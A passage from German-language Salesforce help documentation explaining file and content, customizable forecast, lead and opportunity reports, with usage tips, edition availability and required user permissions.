Ermitteln Sie, welche Dateien, Inhaltspakete, Google-Dokumente und Weblinks die meisten Abonnenten haben.

#### **Veralteter Inhalt**

Ermitteln Sie, welche Dateien in letzter Zeit nicht heruntergeladen oder überarbeitet wurden.

Typen von Datei- und Inhaltsberichten

Erstellen Sie Standardberichte zu Dateien und Inhalten.

#### **Inhaltsbericht**

Erstellen Sie einen Bericht zu Salesforce CRM Content.





## **Bibliotheks- und Benutzerbericht**

Erstellen Sie eine Liste von Benutzern, die Bibliotheken zugewiesen sind.





## **Datei- und Inhaltsbericht**

Erstellen Sie einen Bericht zu in Ihre Organisation hochgeladenen Dateien.





Tipps für die Verwendung von Datei- und Inhaltsberichten

- **•** Salesforce CRM Content-Benutzer, für die die Option Inhalt verwalten in der Bibliotheksberechtigung aktiviert ist, können Berichtsdaten anhand der Bibliotheken sortieren, auf die sie Zugriff haben ("Meine Bibliotheken"), oder anhand aller Bibliotheken innerhalb einer Organisation ("Alle Bibliotheken"). Benutzer ohne die Option Inhalt verwalten können Daten nur anhand der Bibliotheken sortieren, auf die sie Zugriff haben.
- **•** Sortieren Sie benutzerdefinierte Berichte nach Name der Bibliothek, um Daten für individuelle Dateien sowie Übersichten über Bibliotheken anzuzeigen, zum Beispiel die Gesamtmenge von benutztem Speicherplatz und die Gesamtanzahl von Downloads.
- **•** Sortieren Sie nach Inhalts-ID, um Daten für ein bestimmtes Dokument anzuzeigen.
- **•** Falls Sie Kundenportal- oder Partnerportalbenutzer mit der Benutzerberechtigung "Bibliotheken erstellen" haben, führen Sie den Bericht "Administratoren der Bibliothek" aus, um zu ermitteln, welche neuen Bibliotheken von Portalbenutzern erstellt wurden.

<span id="page-3916-0"></span>SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

#### **Prognoseberichte**

Prognoseberichte stellen Informationen zu anpassbaren Prognosedaten zur Verfügung.

- Anmerkung: Diese Informationen beziehen sich auf die Funktion "Anpassbare Prognosen" und nicht auf [Gemeinschaftliche Prognosen.](#page-1610-0)
- Anmerkung: Wenn der Ordner "Prognoseberichte" nicht angezeigt wird, sind anpassbare Prognosen für Ihre Organisation möglicherweise nicht aktiviert. Die anpassbaren Prognosen beinhalten fünf Standardberichtstypen. Sie können keine benutzerdefinierten Berichtstypen für anpassbare Prognosen erstellen.

Besondere Funktionen von anpassbaren Prognoseberichten

Berücksichtigen Sie beim Ausführen von anpassbaren Prognoseberichten folgende Aspekte:

#### **Standardberichte**

Erstellen Sie einen Prognosenverlaufsbericht, wenn Informationen zu Prognosen berücksichtigt werden sollen, die Sie bereits übermittelt haben. Wählen Sie *Alle Prognosen*, um den Status der Prognosen nach jeder Aktualisierung anzuzeigen. Wählen Sie *Letzte Prognosen*, um nur den aktuellen Status der Prognosen anzuzeigen.

#### **Berichtstypen**

- **•** Wenn Sie einen benutzerdefinierten Prognosebericht erstellen, wählen Sie den Berichtstyp **Anpassbare Prognose: Opportunityprognosen**, wenn Informationen zu den Opportunities enthalten sein sollen, die zu der Prognose beitragen.
- **•** Sie können benutzerdefinierte Benutzerfelder als Spalten oder als Spaltenwerte in benutzerdefinierte Opportunity-Prognoseberichte einfügen. Benutzerdefinierte Benutzerfelder sind entweder als benutzerdefinierte Informationen zu Opportunity-Inhabern oder

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Accountinhabern verfügbar. Die benutzerdefinierte Feldbezeichnung wird sowohl für Informationen zu Opportunity-Inhabern als auch zu Accountinhabern verwendet, was zu Missverständnissen führen kann, wenn sich beide auf demselben Bericht befinden und ähnliche Feldbezeichnungen haben.

**•** Wenn Sie über die Berechtigung "Alle Prognosen anzeigen" verfügen, beinhalten die Prognoseübersichts- und Prognoseverlaufsberichte die Daten aller Benutzer für die ausgewählte Prognosehierarchie, einschließlich der Benutzer in Zweigen der Prognosehierarchie, die nicht über einen Prognosemanager verfügen.

#### **Tipps für anpassbare Prognoseberichte**

- **•** Sie müssen ein Berichtsintervall nach Geschäftsjahr oder Datum angeben.
- **•** Prognoseberichte enthalten private Opportunities.
- **•** Opportunitybeträge werden in Prognoseberichten berücksichtigt, wenn die Opportunity im Prognosezeitraum geschlossen werden soll.
- **•** Prognoseberichte enthalten nur Opportunities, die innerhalb des Prognosezeitraums geschlossen werden sollen, mit Ausnahme der Opportunities, die der Prognosekategorie "Ausgelassen" zugewiesen wurden.
- **•** Erstellen Sie einen Prognosezusammenfassungsbericht, wenn Sie Informationen zu den Beträgen in Ihrer Prognose ohne Details der Opportunities anzeigen möchten, die zu diesem Betrag beitragen.
- **•** Wenn Ihr Unternehmen Regionen verwendet, können Sie benutzerdefinierte Prognoseberichte erstellen, die Informationen nach Regionsnamen zusammenfassen.
- **•** Sie können einen Opportunity-Prognosebericht basierend auf der Prognosehierarchie anzeigen lassen, indem Sie ein Drilldown in Ihrer Prognosehierarchie vornehmen.
	- **1.** Wählen Sie die gewünschte Rolle oder Region aus den Links **Hierarchie** aus.
	- **2.** Wählen Sie die jeweiligen Prognosebenutzer oder -teams aus den Bereichen **Opportunities anzeigen von** oder **Prognosen anzeigen von** oben auf dem Bericht aus.
	- **3.** Klicken Sie erneut auf **Bericht ausführen**, um die Berichtsdaten für die ausgewählten Parameter zu aktualisieren.

Um beispielsweise Informationen zu den Opportunities anzeigen zu lassen, einschließlich Ihrer Überschreibungen für Opportunitywerte und -mengen und Überschreibungen von Benutzern, die sich in der Prognosehierarchie unter Ihnen befinden, verbinden Sie den Link **Hierarchie** mit Ihrer Prognoserolle. Um Informationen zu Opportunities einer unter Ihnen in der Prognosehierarchie befindlichen Person anzeigen zu lassen, rufen Sie diese Rolle auf.

ACHTUNG: In der Ansicht "Mein Team" finden Sie Prognosen aus mehreren Hierarchieebenen. Deshalb können Werte sowohl in der Prognosesumme einer nachgeordneten Position als auch in der eines Prognosemanagers enthalten sein. Dies kann zu unerwartet hohen Werten in der Gesamtsumme der Spalte führen, da nachgeordnete Werte mehrfach in der Summe enthalten sind.

Anmerkung: Klicken Sie auf **Hierarchie anzeigen**, um die Rollenhierarchie Ihrer Organisation oberhalb der Berichtsergebnisse anzuzeigen. Mit der Rollenhierarchie können Sie Berichtsdaten für Personen auf verschiedenen Ebenen in der Hierarchie freigeben. Wenn Sie beispielsweise **CEO > VP of Global Sales > Sales Operations Director** sehen, betrachten Sie gerade Daten für die Rolle "Sales Operations Director". Klicken Sie auf einen beliebigen Rollennamen, um die Daten anzuzeigen und freizugeben, die für Personen in dieser Rolle sichtbar sind.

#### SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

#### <span id="page-3918-0"></span>**Leadberichte**

Verwenden Sie Leadberichte, um Informationen zur Quelle und zum Status von Leads, zu Antwortzeiten auf Leads, vernachlässigten Leads und dem Verlauf von Leadfeldern anzuzeigen.

Besondere Funktionen von Leadberichten

Berücksichtigen Sie beim Ausführen von Leadberichten folgende Aspekte:

#### Standardberichte

Wählen Sie den Berichtstyp "Leadverlauf" aus, um den Verlauf von standardmäßigen und benutzerdefinierten Feldern zu Leads dort zu verfolgen, wo das Verfolgen von Feldverläufen eingerichtet ist. In diesem Bericht sehen Sie die neuen und alten Werte der verfolgten Felder.

Tipp: Wenn Sie über die Berechtigung "Berichte erstellten und anpassen" verfügen, können Sie die Dropdownliste Anzeigen auf einem Leadverlaufsbericht verwenden, um Daten zum Leadverlauf der eigenen Leads, der Leads des Teams, der Leads mit Benutzer oder Warteschlange als Inhaber und aller Leads anzuzeigen.

Tipps für Leadberichte

- **•** Beschränken Sie die Berichtsansicht auf "Mein Team", um Leads anzuzeigen, deren Inhaberschaft bei Personen liegt, die Ihnen in der Rollenhierarchie unterstellt sind.
- **•** Leadberichte können alle Leads (umgewandelte und nicht umgewandelte) anzeigen. Wenn die Berichte nur auf nicht umgewandelte Leads beschränkt werden sollen, geben Sie die Filterkriterien "Umgewandelt gleich 0" ein.
- **•** Die Letzte Aktivität eines Leads ist das aktuellste Fälligkeitsdatum für eine Aktivität zum Datensatz. Die folgenden vergangenen oder zukünftigen Aktivitäten legen dieses Datum fest:
	- **–** Beliebige Ereignisse
	- **–** Geschlossene Aufgaben
- **•** Sie können auch einen Bericht zu Ihren Leadinformationen erstellen, diese Daten in Excel exportieren und dann einen Massenseriendruck mit Microsoft® Word durchführen.

Einschränkungen bei Leadberichten

- **•** Sie können keine Filterbedingungen verwenden, um die Ergebnisse der Felder Alter Wert und Neuer Wert zu durchsuchen.
- **•** Bei der Filterung nach *Feld/Ereignis* können Sie keine Filterlogik verwenden.

#### <span id="page-3918-1"></span>SIEHE AUCH:

[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

#### **Opportunity-Berichte**

Opportunity-Berichte enthalten Informationen zu Opportunities, wie beispielsweise Inhaber, Accounts, Phasen, Beträge usw. Die Standardeinstellungen zeigen die am häufigsten verwendeten Informationen für die einzelnen Objekte. Sie können die Berichte aber dahingehend anpassen, dass andere Informationen angezeigt werden, beispielsweise die primäre Kampagnenquelle, die Prognosekategorie und das synchronisierte Angebot.

#### 1. [Tipps für die Arbeit mit Opportunity-Berichten](#page-3919-0)

Opportunity-Berichte können alle Opportunity-Felder sowie einige zusätzlichen Spalten für weitere Details enthalten.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### Analysen Berichte

#### 2. [Standardmäßige Opportunity-Berichte](#page-3920-0)

Mithilfe der standardmäßigen Opportunity-Berichte können Sie Berichte über Ihre Opportunity-Pipeline, den Opportunity-Verlauf, Opportunity-Quellen, Opportunity-Typen usw. erstellen.

#### 3. [Opportunity-Berichtstypen](#page-3922-0)

Berichtstypen bieten eine Berichtsvorlage, die Sie anpassen können, um die eindeutigen Daten zu erfassen, die Sie interessieren, ohne dass Sie einen Bericht von Grund auf neu erstellen müssen. Viele der benutzerdefinierten Opportunities-Berichtstypen enthalten Informationen von zugehörigen Objekten. Dazu zählen beispielsweise Produkte, Partner und Angebote.

#### SIEHE AUCH:

## <span id="page-3919-0"></span>[Die Seite "Berichtausführung"](#page-4100-0) [Einschränken von Berichtsergebnissen](#page-4041-0)

#### Tipps für die Arbeit mit Opportunity-Berichten

Opportunity-Berichte können alle Opportunity-Felder sowie einige zusätzlichen Spalten für weitere Details enthalten.

- **•** Sie können folgende Spalten verwenden, um weitere Details zur Verfügung zu stellen:
	- **–** Alter Bei einer offenen Opportunity die Anzahl der Tage seit Erstellung der Opportunity. Für geschlossene Opportunities ist das Alter die Anzahl der Tage zwischen dem Erstellungsdatum und dem Schlusstermin.
	- **–** Phasendauer Die Anzahl der Tage, die sich die Opportunity in der Phase befunden hat, die in der Spalte Phase aufgelistet wird. Sie können den Bericht "Opportunity-Phasendauer" ausführen, wenn Sie in Erfahrung bringen möchten, wie viel Zeit Opportunities in verschiedenen Phasen zugebracht haben.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

- **–** Letzte Aktivität Das aktuellste Fälligkeitsdatum für eine Aktivität im Opportunity-Datensatz, einschließlich sämtlicher Opportunity-Ereignisse oder geschlossener Aufgaben.
- **•** Falls Ihre Organisation Prognosen oder anpassbare Prognosen verwendet, werden Prognoseberichtsoptionen zusammen mit Opportunity-Berichtsoptionen im Ordner für die Standardberichte und im Assistenten für benutzerdefinierte Berichte angezeigt. Opportunities, deren Inhaber Benutzer sind, die keine Rolle in der Hierarchie Ihres Unternehmens einnehmen, werden aus Opportunity-, Prognose- und Umsatzberichten ausgeschlossen. Diese Einschränkung gilt nicht für Unternehmen, die die Personal bzw. Group Edition verwenden, die keine Rollenhierarchie zur Verfügung stellt. Bei Berichten, die die Spalte Partner enthalten (mit Ausnahme des Berichts "Partner-Opportunities"), wird nur der Primärpartner der Opportunity angezeigt.
- **•** Nicht alle Felder vom Typ "Opportunity-Produkt" stehen in Berichtsfiltern zur Verfügung. Beispielsweise steht das Feld Produktfamilie nicht in Berichtsfiltern vom Typ "Opportunity-Produkt" zur Verfügung, da es über das Objekt für den Preisbucheintrag mit diesem Objekt in Beziehung steht. Um das Feld Produktfamilie in Berichtsfiltern vom Typ "Opportunity-Produkt" für Berichte zum Querverkauf oder Upselling verfügbar zu machen, müssen Sie ein benutzerdefiniertes Formelfeld erstellen, um die Inhalte aufzunehmen, und dieses Formelfeld in Ihrem Filter verwenden. Wechseln Sie in den Objektverwaltungseinstellungen für Opportunities zum Feldbereich. Erstellen Sie anschließend ein benutzerdefiniertes Feld vom Typ "Formel". Stellen Sie dabei sicher, Text für den Formelrückgabetyp und TEXT(PricebookEntry.Product2.Family) für die Formel zu verwenden.
- **•** In der Professional, Enterprise, Unlimited, Performance und Developer Edition können Sie über die Links mit der Bezeichnung **Hierarchie** Berichtsergebnisse basierend auf Rollen- bzw. Regionshierarchien durchsuchen.
- **•** Wenn in Ihrer Organisation die Regionsverwaltung zum Einsatz kommt, können Sie mithilfe des Filters "Hierarchie" für Opportunity-Berichte Daten entweder nach Rollen- oder nach Regionshierarchie anzeigen. Mithilfe des Filters "Regionen" können Sie zudem entweder Opportunities aus allen Regionen anzeigen, oder aber Opportunities, mit denen keine Region verknüpft ist.
- **•** Sie können das Feld Primäre Kampagnenquelle in alle Standard-Opportunity-Berichte aufnehmen. Dieses Feld wird durch die Feldebenensicherheit überwacht.

#### Analysen Berichte

- **•** Über den Filter "Anzeigen" können Sie die Ergebnisse für Ihren Opportunity-Bericht einschränken. Die Anzeigeoptionen sind je nach Edition und Einstellungen Ihrer Organisation unterschiedlich.
	- **–** Meine Opportunities Zeigt nur Ihre eigenen Opportunities an.
	- **–** Opportunities meiner Teamarbeit im Vertrieb Zeigt Opportunities an, bei denen Sie Mitglied des Opportunity-Teams sind.
	- **–** Meine Teamarbeit im Vertrieb und meine Opportunities Zeigt Ihre Opportunities und Opportunities an, bei denen Sie Mitglied des Opportunity-Teams sind.
	- **–** Opportunities meines Teams Zeigt Ihre Opportunities und die Opportunities aller Ihnen nachgeordneten Positionen in der Rollenhierarchie an.

Wenn in Ihrer Organisation die Regionsverwaltung zum Einsatz kommt, hängt die Auswirkung dieser Option vom Wert des oben erwähnten Filters "Hierarchie" ab. Bei Auswahl von *Rolle* werden Ihre eigenen Opportunities und die Opportunities aller Ihnen nachgeordneten Positionen in der Rollenhierarchie angezeigt. Wenn Sie *Region* auswählen, werden Opportunities angezeigt, deren Inhaber Sie oder Ihrer Region untergeordnete Positionen sind.

- **–** Teamarbeit im Vertrieb meines Teams und dessen Opportunities Zeigt für Benutzer, die Ihnen in der Rollenhierarchie unterstellt sind, die Opportunities an, deren Inhaber sie sind, sowie die Opportunities, bei denen sie Mitglied des Opportunity-Teams sind.
- **–** Eigene Regionen In Organisationen, die Regionsverwaltung verwenden, zeigt diese Option die Opportunities an, die zu den Regionen gehören, denen Sie zugewiesen sind.
- **–** Alle Opportunities Zeigt alle Opportunities an, die Sie anzeigen können.

#### SIEHE AUCH:

<span id="page-3920-0"></span>[Opportunity-Berichte](#page-3918-1)

[Opportunity-Berichtstypen](#page-3922-0)

[Standardmäßige Opportunity-Berichte](#page-3920-0)

Standardmäßige Opportunity-Berichte

Mithilfe der standardmäßigen Opportunity-Berichte können Sie Berichte über Ihre Opportunity-Pipeline, den Opportunity-Verlauf, Opportunity-Quellen, Opportunity-Typen usw. erstellen.

- **1.** Wählen Sie im Fenster Ordner auf der Registerkarte "Berichte" die Option **Opportunity-Berichte**.
- **2.** Klicken Sie auf den gewünschten Bericht.



### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen"

Planen von Berichten:

**•** "Berichte planen"

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

**UND** 

"Berichtsgenerator"

